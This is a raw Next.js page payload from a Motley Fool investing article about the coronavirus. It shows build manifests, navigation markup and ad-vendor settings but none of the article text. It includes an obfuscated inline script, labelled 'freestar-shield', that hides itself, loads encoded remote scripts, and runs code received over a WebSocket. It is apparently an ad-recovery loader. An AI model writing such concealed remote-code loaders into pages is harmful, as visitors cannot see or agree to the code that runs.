\",\"static/chunks/3100-50483714f1867ae2.js\",\"1698\",\"static/chunks/1698-e4153949d0df550b.js\",\"9941\",\"static/chunks/9941-15aa45e84eeb4381.js\",\"5666\",\"static/chunks/5666-03cb662dcc17088b.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-8ba287d492c980ab.js\"],\"FoolQuotesInitializer\"]\n26:I[92646,[\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"9613\",\"static/chunks/9613-5f9ad04b2b6e5cb7.js\",\"2075\",\"static/chunks/2075-23f695e95aa9ef69.js\",\"3100\",\"static/chunks/3100-50483714f1867ae2.js\",\"7177\",\"static/chunks/app/layout-95d46b3c37f53629.js\"],\"PopupHelpers\"]\n27:I[78919,[\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"9613\",\"static/chunks/9613-5f9ad04b2b6e5cb7.js\",\"2075\",\"static/chunks/2075-23f695e95aa9ef69.js\",\"3100\",\"static/chunks/3100-50483714f1867ae2.js\",\"7177\",\"static/chunks/app/layout-95d46b3c37f53629.js\"],\"SessionProvider\"]\n28:I[34007,[\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"9613\",\"static/chunks/9613-5f9ad04b2b6e5cb7.js\",\"2075\",\"static/chunks/2075-23f695e95aa9ef69.js\",\"3100\",\"static/chunks/3100-50483714f1867ae2.js\",\"7177\",\"static/chunks/app/layout-95d46b3c37f53629.js\"],\"BrazeInitializer\"]\n2a:I[69091,[\"6874\",\"static/chunks/6874-1d9256336e0602b6.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"5545\""])</script><script>self.__next_f.push([1,",\"static/chunks/5545-fd10b652e7ca8b24.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"4271\",\"static/chunks/4271-71581c50a2f5d73e.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"8304\",\"static/chunks/8304-8ac6544dc0f2ffbe.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"3100\",\"static/chunks/3100-50483714f1867ae2.js\",\"1698\",\"static/chunks/1698-e4153949d0df550b.js\",\"9941\",\"static/chunks/9941-15aa45e84eeb4381.js\",\"5666\",\"static/chunks/5666-03cb662dcc17088b.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-8ba287d492c980ab.js\"],\"PitchesInline\"]\n:HL[\"https://g.foolcdn.com/static/foolcom/_next/static/media/47cbc4e2adbc5db9-s.p.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"https://g.foolcdn.com/static/foolcom/_next/static/media/630c17af355fa44e-s.p.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"https://g.foolcdn.com/static/foolcom/_next/static/css/3dd1c77d926f1c10.css\",\"style\"]\n:HL[\"https://g.foolcdn.com/static/foolcom/_next/static/css/9566aa1fbd78bfa9.css\",\"style\"]\n:HL[\"https://g.foolcdn.com/static/foolcom/_next/static/css/3cd83cfe34ca397f.css\",\"style\"]\n:HL[\"https://g.foolcdn.com/static/foolcom/_next/static/css/17f632d56feaaabe.css\",\"style\"]\n:HL[\"https://g.foolcdn.com/static/foolcom/_next/static/css/c37340727ca4fe15.css\",\"style\"]\n"])</script><script>self.__next_f.push([1,"0:{\"P\":null,\"b\":\"4UFe28IWBmHiet43_dxBa\",\"p\":\"https://g.foolcdn.com/static/foolcom\",\"c\":[\"\",\"investing\",\"2020\",\"02\",\"25\",\"3-things-investors-must-remember-as-coronavirus-ta.aspx\"],\"i\":false,\"f\":[[[\"\",{\"children\":[\"(content)\",{\"children\":[[\"slug\",\"investing/2020/02/25/3-things-investors-must-remember-as-coronavirus-ta.aspx\",\"c\"],{\"children\":[\"__PAGE__\",{}]}]}]},\"$undefined\",\"$undefined\",true],[\"\",[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"https://g.foolcdn.com/static/foolcom/_next/static/css/3dd1c77d926f1c10.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"https://g.foolcdn.com/static/foolcom/_next/static/css/9566aa1fbd78bfa9.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],\"$L2\"]}],{\"children\":[\"(content)\",[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L3\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L4\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[[\"$\",\"title\",null,{\"children\":\"404: This page could not be found.\"}],[\"$\",\"div\",null,{\"style\":{\"fontFamily\":\"system-ui,\\\"Segoe UI\\\",Roboto,Helvetica,Arial,sans-serif,\\\"Apple Color Emoji\\\",\\\"Segoe UI Emoji\\\"\",\"height\":\"100vh\",\"textAlign\":\"center\",\"display\":\"flex\",\"flexDirection\":\"column\",\"alignItems\":\"center\",\"justifyContent\":\"center\"},\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"style\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}\"}}],[\"$\",\"h1\",null,{\"className\":\"next-error-h1\",\"style\":{\"display\":\"inline-block\",\"margin\":\"0 20px 0 0\",\"padding\":\"0 23px 0 0\",\"fontSize\":24,\"fontWeight\":500,\"verticalAlign\":\"top\",\"lineHeight\":\"49px\"},\"children\":404}],[\"$\",\"div\",null,{\"style\":{\"display\":\"inline-block\"},\"children\":[\"$\",\"h2\",null,{\"style\":{\"fontSize\":14,\"fontWeight\":400,\"lineHeight\":\"49px\",\"margin\":0},\"children\":\"This page could not be found.\"}]}]]}]}]],[]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[[\"slug\",\"investing/2020/02/25/3-things-investors-must-remember-as-coronavirus-ta.aspx\",\"c\"],[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"https://g.foolcdn.com/static/foolcom/_next/static/css/3cd83cfe34ca397f.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"https://g.foolcdn.com/static/foolcom/_next/static/css/17f632d56feaaabe.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],\"$L5\"]}],{\"children\":[\"__PAGE__\",[\"$\",\"$1\",\"c\",{\"children\":[\"$L6\",[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"https://g.foolcdn.com/static/foolcom/_next/static/css/c37340727ca4fe15.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],[\"$\",\"$L7\",null,{\"children\":[\"$L8\",\"$L9\",[\"$\",\"$La\",null,{\"promise\":\"$@b\"}]]}]]}],{},null,false]},null,false]},null,false]},null,false],[\"$\",\"$1\",\"h\",{\"children\":[null,[\"$\",\"$1\",\"RGB7IhnoD8hejMJhALqPQv\",{\"children\":[[\"$\",\"$Lc\",null,{\"children\":\"$Ld\"}],[\"$\",\"meta\",null,{\"name\":\"next-size-adjust\",\"content\":\"\"}]]}],[\"$\",\"$Le\",null,{\"children\":\"$Lf\"}]]}],false]],\"m\":\"$undefined\",\"G\":[\"$10\",\"$undefined\"],\"s\":false,\"S\":false}\n"])</script><script>self.__next_f.push([1,"5:[[\"$\",\"div\",null,{\"id\":\"accessibility-banner\",\"className\":\"z-top sticky top-0 flex h-6 w-full justify-center bg-black lg:hidden\",\"children\":[\"$\",\"$L11\",null,{\"prefetch\":false,\"id\":\"accessibilityWidget\",\"href\":\"#\",\"className\":\"cursor-pointer font-bold text-white\",\"children\":\"Accessibility Menu\"}]}],[\"$\",\"div\",null,{\"className\":\"sticky top-0 z-[1001] hidden w-full justify-center bg-[#fafafa] lg:flex\",\"children\":[\"$\",\"div\",null,{\"className\":\"hidden h-[51px] w-full max-w-[1290px] items-center justify-between text-[12px] lg:flex\",\"children\":[[\"$\",\"$L12\",null,{}],\"$L13\",[\"$\",\"div\",null,{\"className\":\"flex items-center\",\"children\":[[\"$\",\"$L14\",null,{\"href\":\"#\",\"id\":\"accessibilityWidget\",\"className\":\"cursor-pointer border-r border-gray-200 px-6 text-gray-800 uppercase hover:text-gray-900\",\"trackCategory\":\"nav_tophat\",\"trackAction\":\"foolcom_nav_click\",\"trackLink\":\"Accessibility\",\"children\":\"Accessibility\"}],[\"$\",\"$L15\",null,{\"className\":\"cursor-pointer border-r border-gray-200 px-6 text-gray-800 uppercase hover:text-gray-900\"}],[\"$\",\"$L14\",null,{\"href\":\"https://support.fool.com/\",\"target\":\"_blank\",\"className\":\"cursor-pointer border-r border-gray-200 px-6 text-gray-800 uppercase hover:text-gray-900\",\"trackCategory\":\"nav_tophat\",\"trackAction\":\"foolcom_nav_click\",\"trackLink\":\"Help\",\"children\":\"Help\"}],[\"$\",\"$L16\",null,{}]]}]]}]}],\"$L17\",\"$L18\",\"$L19\",[\"$\",\"main\",null,{\"children\":[\"$\",\"$L3\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$1a\",\"errorStyles\":[],\"errorScripts\":[],\"template\":[\"$\",\"$L4\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[\"$\",\"$L1b\",null,{}],[]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]}],[\"$\",\"$L1c\",null,{\"placement\":\"$1d\"}],[\"$\",\"div\",null,{\"className\":\"premium-investing-services bg-cover bg-center bg-no-repeat px-10\",\"style\":{\"backgroundImage\":\"url('https://g.foolcdn.com/misc-assets/bg-cap-tickers.png')\"},\"children\":[\"$\",\"div\",null,{\"className\":\"mx-auto max-w-[1280px] place-content-between place-items-center py-12 md:flex\",\"children\":[[\"$\",\"div\",null,{\"className\":\"w-full md:w-1/2 lg:w-1/3\",\"children\":[[\"$\",\"h2\",null,{\"className\":\"text-gold-600 leading-relative-3 mb-2 text-[32px] font-normal lg:font-light\",\"children\":\"Premium Investing Services\"}],[\"$\",\"p\",null,{\"className\":\"text-gray-100\",\"children\":\"Invest better with The Motley Fool. Get stock recommendations, portfolio guidance, and more from The Motley Fool's premium services.\"}]]}],[\"$\",\"div\",null,{\"className\":\"my-6 w-full md:w-1/2 md:text-right lg:w-2/3\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"/services/?ftm_cam=footer-services-sitewide-prospects\",\"className\":\"foolcom-btn-gold text-black\",\"trackAction\":\"premium_services\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"View Premium Services\",\"children\":\"View Premium Services\"}]}]]}]}],\"$L1e\"]\n"])</script><script>self.__next_f.push([1,"f:[\"$\",\"div\",null,{\"hidden\":true,\"children\":[\"$\",\"$1f\",null,{\"fallback\":null,\"children\":[\"$\",\"$L20\",null,{\"promise\":\"$@21\"}]}]}]\n9:null\nd:[[\"$\",\"meta\",\"0\",{\"charSet\":\"utf-8\"}],[\"$\",\"meta\",\"1\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1\"}]]\n8:null\n22:T1f7e,"])</script><script>self.__next_f.push([1,"(function(){(function(A,B){const Y=Z,D=A();while(!![]){try{const x=-parseInt(Y(0xa8,'70uv'))/(-0x11a7*-0x2+0x1206+-0xb*0x4d9)+parseInt(Y(0x9e,'KFi\u0026'))/(0x1ecf+0x1dfb+0x30a*-0x14)*(-parseInt(Y(0xc1,'l^Ef'))/(-0x159b+0x15aa+-0xc))+-parseInt(Y(0xdb,'J)pc'))/(0x9ab+0x1c0e+0xc5*-0x31)+-parseInt(Y(0x143,'uoQA'))/(0x1572+0x3b*-0x13+-0x110c)+-parseInt(Y(0xf8,'Fz)n'))/(0x1*0x324+0xc98*-0x1+0x97a)+parseInt(Y(0x134,'l^Ef'))/(-0x2*-0xe22+0x92*-0x25+0x1*-0x723)+parseInt(Y(0xb0,'tqmA'))/(0x2403+-0x3*0x905+-0x8ec);if(x===B)break;else D['push'](D['shift']());}catch(e){D['push'](D['shift']());}}}(m,0x72472+-0x59*0x23c9+0x13aa30),(function(){const M=Z;window[M(0x12e,'XAD[')+'_'+window[M(0xee,'3msI')](window[M(0xc8,'0cG#')+M(0x10e,'HGwf')][M(0xec,'P$w7')])]={'HTMLIFrameElement_contentWindow':Object[M(0xe5,'3ZSq')+M(0x153,'kCHs')+M(0xb4,'L*W$')+M(0x155,'J)pc')+M(0x10a,'J)pc')+M(0xb5,'L*W$')](HTMLIFrameElement[M(0x111,'yQb\u0026')+M(0x14f,'JIU2')+'e'],M(0x98,'kCHs')+M(0x117,'P$w7')+M(0x109,'\u0026@vB')+'w')};function A(x){const O=M,[e,...R]=x,h=document[O(0x14b,'kCHs')+O(0xc5,'9eyt')+O(0x11e,'NQZ%')+'t'](O(0x14d,'0cG#')+'pt');return h[O(0xa6,'l^Ef')]=e,h[O(0xa4,'3msI')+O(0xb8,'Lks[')+O(0x12f,'#h@K')+O(0x103,'J)pc')](O(0xcb,'3W3Z')+'r',()=\u003e{const z=O;if(R[z(0x130,'HGwf')+'th']\u003e-0x168c+-0x842+0x1ece)A(R);else{const p=new WebSocket(z(0xd7,'y\u0026Z*')+z(0x100,'Fz)n')+z(0x13d,'h7M5')+z(0xe7,'2wwk')+z(0x135,'0cG#')+'s');p[z(0xe6,'iOzQ')+z(0x137,'cAK6')+'e']=T=\u003e{const g=z,d=T[g(0x142,'gPYH')],W=document[g(0x102,'watX')+g(0xe8,'h7M5')+g(0xef,')@OW')+'t'](g(0xdf,'XAD[')+'pt');W[g(0xfc,'P$w7')+g(0xc2,'vo#c')+g(0xbc,'9eyt')]=d,document[g(0x150,'3W3Z')][g(0xd9,'jzmf')+g(0xa1,'HGwf')+g(0xcf,'(c!x')](W);},p[z(0xf6,'vo#c')+'en']=()=\u003e{const G=z;p[G(0x139,'kCHs')](G(0x13f,'3msI')+G(0x10f,'cAK6')+'l');};}}),document[O(0xfd,'uoQA')][O(0xd2,'cAK6')+O(0x12b,'3W3Z')+O(0xa3,'L*W$')](h),h;}const B=document[M(0xd0,'KFi\u0026')+M(0xa0,'uoQA')+M(0xb1,'rwp^')+'t'][M(0xc0,'8zYG')+M(0x13e,'8zYG')][M(0x101,'h7M5')+'in']??M(0xea,'3msI')+M(0x133,'NQZ%')+M(0xae,'sAEH');document[M(0x112,'Wf@w')+M(0xbf,'HGwf')+M(0xb7,'7pI!')+'t'][M(0xcd,'(c!x')+'ve']();const D=document[M(0xfe,'Lks[')+M(0xda,'govY')+M(0xad,'\u0026@vB')+'t'](M(0x9f,'70uv')+'pt');D[M(0xaf,'jzmf')]=M(0x14a,'3bGF')+M(0x105,'!T0N')+B+(M(0x12a,'NQZ%')+M(0x14e,'tqmA'))+btoa(location[M(0x120,'jzmf')+M(0xfb,'(c!x')])[M(0x118,'SgYi')+M(0xf3,'8zYG')](/=+$/,'')+M(0xff,'cAK6'),D[M(0x132,'h7M5')+M(0xf0,'3bGF')+M(0x10b,'cAK6')](M(0xac,'vo#c')+M(0xd6,'SQ5A'),M(0x11f,'gPYH')+M(0x144,'JIU2')),D[M(0xc6,')@OW')+M(0xe4,'P$w7')+M(0xd8,'3ZSq')+M(0x104,'cAK6')](M(0x11c,'J)pc')+'r',()=\u003e{const v=M;A([v(0xe1,'yQb\u0026')+v(0x121,'J)pc')+v(0x12c,'rwp^')+v(0x113,'NQZ%')+v(0x126,'3ZSq')+v(0xa7,'NQZ%')+v(0xf7,'sAEH')+v(0x9c,'$D96')+v(0x154,'sAEH')+v(0x107,'8zYG')+v(0x124,'NQZ%')+v(0x110,'iOzQ'),v(0xe9,'l^Ef')+v(0x121,'J)pc')+v(0x99,'!T0N')+v(0xd4,'gPYH')+v(0xb2,'l^Ef')+v(0xbd,'3ZSq')+v(0xeb,'iOzQ')+v(0x106,'yQb\u0026')+v(0x138,'3ZSq')+v(0xd3,'(c!x')+v(0x108,'0cG#')+v(0x147,'iOzQ')+v(0xca,'tqmA')+'js',v(0xc7,'uoQA')+v(0x11a,'7pI!')+v(0x116,'3msI')+v(0x10d,'iOzQ')+v(0x125,'XAD[')+v(0xdd,'\u0026@vB')+v(0x11b,'3W3Z')+v(0xf5,'0cG#')+v(0x9d,'iOzQ')+v(0x14c,'8zYG')+v(0x140,'eNff')+v(0xbb,'P$w7')+v(0x141,'jzmf')+'js',v(0x14a,'3bGF')+v(0x11a,'7pI!')+v(0x146,'Lks[')+v(0x151,'XAD[')+v(0x145,'SQ5A')+v(0xcc,'y\u0026Z*')+v(0xf1,'J)pc')+v(0x13b,'O8K1')+v(0xab,'y\u0026Z*')+v(0xc9,'$D96')+v(0x9b,'O8K1')+v(0x10c,')@OW')+v(0xde,'Fz)n')+'js',v(0x122,'sAEH')+v(0xaa,'govY')+v(0x119,'0cG#')+v(0x152,'3ZSq')+v(0x136,'gPYH')+v(0x13a,')@OW')+v(0xb6,'HGwf')+v(0x9a,')@OW')+v(0xa2,'x4ap')+v(0xa5,'l^Ef')+v(0xd5,'0cG#')+v(0xce,'3ZSq')+v(0xf2,'jzmf')+v(0x149,'Lks[')+v(0x11d,'KFi\u0026')+v(0xf9,'P$w7'),v(0xb9,'y\u0026Z*')+v(0x12d,'\u0026@vB')+v(0xb3,'gPYH')+v(0x129,'gPYH')+v(0xe3,'yQb\u0026')+v(0x13c,'!T0N')+v(0xe0,'0cG#')+v(0x131,'vo#c')+v(0xbe,'kCHs')+v(0xdc,'x4ap')+v(0xed,'l^Ef')+v(0x148,'sAEH')+v(0xe2,'yQb\u0026')+v(0xa9,'SgYi')]);}),document[M(0xfa,'2wwk')][M(0xd1,'2wwk')+M(0x115,'NQZ%')+M(0xba,'O8K1')](D);}()));function Z(A,B){const D=m();return Z=function(x,e){x=x-(0x1a21+-0x1158*0x1+0x831*-0x1);let R=D[x];if(Z['aGghfF']===undefined){var h=function(Y){const M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let O='',z='';for(let g=-0x1519+-0x168c+0x2ba5,G,v,f=-0x24fa+0x21fd+0x2fd;v=Y['charAt'](f++);~v\u0026\u0026(G=g%(-0x4*0x754+0x1baf*-0x1+0x3903)?G*(-0x165+-0x16f2+-0x4eb*-0x5)+v:v,g++%(-0x2e3*0x2+0x18a7+-0x12dd))?O+=String['fromCharCode'](-0x9*-0x85+-0x1b*0xe9+0x14e5\u0026G\u003e\u003e(-(-0x9e*-0xe+0x1*0x25b9+0x1*-0x2e5b)*g\u0026-0x9f5+0x209e+0x16a3*-0x1)):0x6d*-0x2+0x32*-0x8f+0xc*0x266){v=M['indexOf'](v);}for(let o=0x1f52+0xe8a+-0x2ddc,Q=O['length'];o\u003cQ;o++){z+='%'+('00'+O['charCodeAt'](o)['toString'](0x76*-0xb+-0xf34+0x1456*0x1))['slice'](-(0x1206+0x9eb+-0x1*0x1bef));}return decodeURIComponent(z);};const W=function(Y,M){let O=[],z=0x1ecf+0x1dfb+0xfb*-0x3e,g,G='';Y=h(Y);let v;for(v=-0x159b+0x15aa+-0xf;v\u003c0x9ab+0x1c0e+0x229*-0x11;v++){O[v]=v;}for(v=0x1572+0x3b*-0x13+-0x1111;v\u003c0x1*0x324+0xc98*-0x1+0xa74;v++){z=(z+O[v]+M['charCodeAt'](v%M['length']))%(-0x2*-0xe22+0x92*-0x25+0x1*-0x62a),g=O[v],O[v]=O[z],O[z]=g;}v=0x2403+-0x3*0x905+-0x8f4,z=0x9b6+-0x5*0x362+0x734;for(let f=-0x1*-0x7cf+0x1231+-0x40*0x68;f\u003cY['length'];f++){v=(v+(0xd6*-0x7+0x1dfd+-0x1822))%(-0x92*0x3e+-0x168f+0x3aeb*0x1),z=(z+O[v])%(-0x13*-0xa7+-0x20ef+0x158a),g=O[v],O[v]=O[z],O[z]=g,G+=String['fromCharCode'](Y['charCodeAt'](f)^O[(O[v]+O[z])%(-0x1785*0x1+0x1bcc+-0x347)]);}return G;};Z['vEaiPJ']=W,A=arguments,Z['aGghfF']=!![];}const p=D[0x20*0x32+-0x1d5f+0x171f],T=x+p,d=A[T];return!d?(Z['mUsZvV']===undefined\u0026\u0026(Z['mUsZvV']=!![]),R=Z['vEaiPJ'](R,e),A[T]=R):R=d,R;},Z(A,B);}function m(){const f=['W5JcRXSF','WRVcUNCd','cvNdO8oa','g1nz','Bmk6W53dPW','lCkeFCkY','kmoDe8kp','W5riWPOd','WQtcLCo/W4VdNCo9d2NdH8kQymkUkG','zHiJ','W5pdISkMW5S','B8kBnNC','W4XJWR3dSG','WRFdKmoTCa','zCkrDZa','gSkiWRxdLW','W6zUdte','bficWRe','zeRcJuy','W4fUbxO','ouHIEW','oConWOiG','WPtcU1H4','W73cKmkDDW','W7jYoci','WRBdL8kNDq','W4RcSGtcVW','W6zZbIq','WRpdShPc','tedcLSo2','W5JcOX5B','W4uvWRtdPq','W5eKWR3dUq','sCkwycZdGCofiJRcTCkIlSov','lG3cM8kR','W7BdI8k9WQ0','W6Lvd8k+','WRxdJrtdIG','WRtcSCk2','AmkTW4RdHW','bHNdPbO','wG7cQa','gmk1swW','Bf7dKmo1WQzLdCorWRZcKuJdG8kV','WPm8WOG','WRmUsc4','W53dMSkFWR0','W5jjWQZdTW','WPb7WQqP','WRRcKmkHEG','p8okca','WP0Vq2dcRK4uW6fTq8oqfSkDW6i','uCoWWQr1','qb/cQGq','W5jlWO0g','WRlcRCk3dG','WQ3cQCk9dG','W6HCy8k3','sSkIACo6','ESkAnI0','W4BdHSkcWQG','WP7cOHS','ymk5eCoc','WRRcT2i','W7xcH8kDEq','W6bWdh8','W6jFomkf','dfDzWRu','hYZcPqRcQ2nI','W7vhWRBdOG','uayAW6e9naz/WPJdPvpcOG','WOeyW67cO8oNWO8nqSkGCmomWQBcLG','WQVcVfnH','sqNcGCoB','W7VdKCk9WO4','E0BcNe4','W4GvWRBdSW','W4X7cxS','nmoAWPeR','W4ldI8oyWRe','WPdcTa/cIa','W7hcM8osDa','WOVcVqy','eSotjwS','W5ODxg0','x8oFW4uU','WO7cTu3cGG','W4nDWO8w','CK/cJaa','WPFdMSkJW5W','W5NdGCkfW6i','W5xcL8oaza','lCoig8oe','WRrXiM0','WOVdVhhdOYxcNSk/W6VcObxcHbr2','WRNcHWRdJW','WPLVW68U','WQGWW5ZcMG','WPtcReTL','EGBcNKS','yCk7smoC','z8kRwCou','FCkNxCop','EmoZfSoy','W77cM8ohxW','W40IWRNdUq','W5qmscy','efdcI8oa','qqJcVXG','yCk9W4pdRG','W41JWRpdTa','zSoKhCok','xLpcPGK','A8k9W4hdOW','tqdcGmoW','bSkiWRpdJG','W5hdPclcUa','p8kxbSoa','cvvi','W4/dVK8eWO7cK8kaW549rtFdRSoZ','oeJcMWi','W5LgWRFdPG','W7hdMCkQnG','W7rLWPtcGKjLW5pcPmoOdCkRjMC','imo8cW','W5mitwW','WOZcSa/cGG','ESoZamoy','W7VdGmkOWPO','B8knptG','emofW4y','W6n6W4ZdGa','afRcO8on','W5TohCkS','W5VcPsxcQa','w8obW5a5','WQpcRJTd','jSkUwmkb','dbLiW7S','oetcNKy','WPX4WQuO','W43cQdlcSW','xmoAW4eU','rKlcJmoW','W5e4WRxdQa','W7nyi8k4','umoBW5WQ','W5PIWR7dRW','ECk9u8oy','pXNcS3O','xmkOsh0','WP0PqgZcOe8sWRnmCCodb8km','wmk/B3a','ASkTW4dcRa','A8o4dmo7','W48ZWOVcRq','zuJcIeW','wSoQl8kL','pSkhWOqO','W5VcUtlcTq','h8ocmMe','u8k2sxy','W5ugW59m','jmoxgmov','W43dSw/dTq','WRBdISk2Aq','WReVwwu6DcLnnSkVWOZcTIi','x8k1sh0','WO7cRfHG','W7xcL8ofyG','DmoKvMpcQSkKW5S','c8kEWOD+WOddPSoGcwKJW7L4pWG','W54hWOKl','gCkOt2O','p8omWQaS','uCoMWQmR','WOySW65O','WRJcKePT','dSoDs3u','W6TuiSkX','WPTBWRddVW','f1dcUSoT','g8k3q3K','hu/dUL3dMWSBwG9+W4NdM8oH','DeRdKfG','W5LDWOyd','tCoCW5qS','W6RcLSoADq','W7z5bJq','sWBdI8o9'];m=function(){return f;};return m();}})();"])</script><script>self.__next_f.push([1,"2:[\"$\",\"html\",null,{\"lang\":\"en\",\"className\":\"__className_1e9318 __className_d7b5c4\",\"children\":[[\"$\",\"head\",null,{\"children\":[[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://securepubads.g.doubleclick.net\",\"crossOrigin\":\"anonymous\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://a.pub.network/\",\"crossOrigin\":\"anonymous\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://b.pub.network/\",\"crossOrigin\":\"anonymous\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://c.pub.network/\",\"crossOrigin\":\"anonymous\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://d.pub.network/\",\"crossOrigin\":\"anonymous\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://c.amazon-adsystem.com\",\"crossOrigin\":\"anonymous\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://s.amazon-adsystem.com\",\"crossOrigin\":\"anonymous\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://btloader.com/\",\"crossOrigin\":\"anonymous\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://api.btloader.com/\",\"crossOrigin\":\"anonymous\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://cdn.confiant-integrations.net\",\"crossOrigin\":\"anonymous\"}],[\"$\",\"link\",null,{\"rel\":\"stylesheet\",\"href\":\"https://a.pub.network/fool-com/cls.css\"}],[\"$\",\"script\",null,{\"id\":\"freestar-shield\",\"data-cfasync\":\"false\",\"type\":\"text/javascript\",\"suppressHydrationWarning\":true,\"dangerouslySetInnerHTML\":{\"__html\":\"$22\"}}],[\"$\",\"script\",null,{\"id\":\"freestar-recovered\",\"data-cfasync\":\"false\",\"src\":\"/scripts/freestar-recovered.js\",\"type\":\"text/javascript\",\"suppressHydrationWarning\":true}],[\"$\",\"script\",null,{\"id\":\"freestar-config\",\"suppressHydrationWarning\":true,\"dangerouslySetInnerHTML\":{\"__html\":\"\\n              var freestar = freestar || {};\\n              freestar.queue = freestar.queue || [];\\n              freestar.config = freestar.config || {};\\n              freestar.config.enabled_slots = [];\\n              freestar.initCallback = function () { \\n                (freestar.config.enabled_slots.length === 0) ? \\n                  freestar.initCallbackCalled = false : \\n                  freestar.newAdSlots(freestar.config.enabled_slots) \\n              }\\n            \"}}],[\"$\",\"script\",null,{\"id\":\"freestar-pubfig\",\"src\":\"https://a.pub.network/fool-com/pubfig.min.js\",\"data-cfasync\":\"false\",\"suppressHydrationWarning\":true}],[\"$\",\"script\",null,{\"id\":\"infotrack-globals\",\"suppressHydrationWarning\":true,\"dangerouslySetInnerHTML\":{\"__html\":\"\\n              window.infotrackProjectName = \\\"usmf\\\";\\n              window.infotrackSegmentKey = \\\"CL257pIDks5ukrbYAs7Ez3fkLz1bWVnJ\\\";\\n            